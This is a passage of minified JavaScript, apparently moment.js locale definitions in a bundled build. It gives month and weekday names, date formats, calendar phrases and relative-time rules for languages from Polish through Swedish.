r+(a(e)?"godziny":"godzin");case"ww":return r+(a(e)?"tygodnie":"tygodni");case"MM":return r+(a(e)?"miesiące":"miesięcy");case"yy":return r+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:i,M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7971:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(381))},9520:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6459:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(381))},1793:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"минута":"минуту":e+" "+(r=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}var n=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:n,longMonthsParse:n,shortMonthsParse:n,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:t,m:t,mm:t,h:"час",hh:t,d:"день",dd:t,w:"неделя",ww:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(381))},950:function(e,t,n){!function(e){"use strict";var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},490:function(e,t,n){!function(e){"use strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},124:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(381))},4249:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var i=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?i+(r(e)?"sekundy":"sekúnd"):i+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?i+(r(e)?"minúty":"minút"):i+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(r(e)?"hodiny":"hodín"):i+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?i+(r(e)?"dni":"dní"):i+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?i+(r(e)?"mesiace":"mesiacov"):i+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?i+(r(e)?"roky":"rokov"):i+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},4985:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return a+(1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund");case"m":return t?"ena minuta":"eno minuto";case"mm":return a+(1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami");case"h":return t?"ena ura":"eno uro";case"hh":return a+(1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami");case"d":return t||r?"en dan":"enim dnem";case"dd":return a+(1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi");case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+(1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci");case"y":return t||r?"eno leto":"enim letom";case"yy":return a+(1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti")}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},1104:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9915:function(e,t,n){!function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,s=t.words[r];return 1===r.length?"y"===r&&n?"једна година":a||n?s[0]:s[1]:(i=t.correctGrammaticalCase(e,s),"yy"===r&&n&&"годину"===i?e+" година":e+" "+i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},9131:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,s=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":a||n?s[0]:s[1]:(i=t.correctGrammaticalCase(e,s),"yy"===r&&n&&"godinu"===i?e+" godina":e+" "+i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5893:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(381))},8760:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return 